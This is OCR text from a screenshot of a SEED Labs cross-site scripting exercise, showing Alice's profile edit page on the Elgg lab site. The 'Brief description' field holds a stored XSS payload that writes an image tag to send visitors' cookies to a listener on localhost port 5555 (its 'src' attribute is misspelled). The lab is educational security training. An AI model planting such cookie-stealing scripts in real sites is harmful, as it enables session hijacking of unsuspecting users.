 SeedUbuntu16 [Running]
Edit profile : XSS Lab Site - Mozilla Firefox
En
12:41 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/alice/edit
Search
Most Visited
SEED Labs
Sites for Labs
Alice
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img scrc=http://localhost:5555/c='+ escape(document.cookie) + '>');</script>
Public
Location
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Left ⌘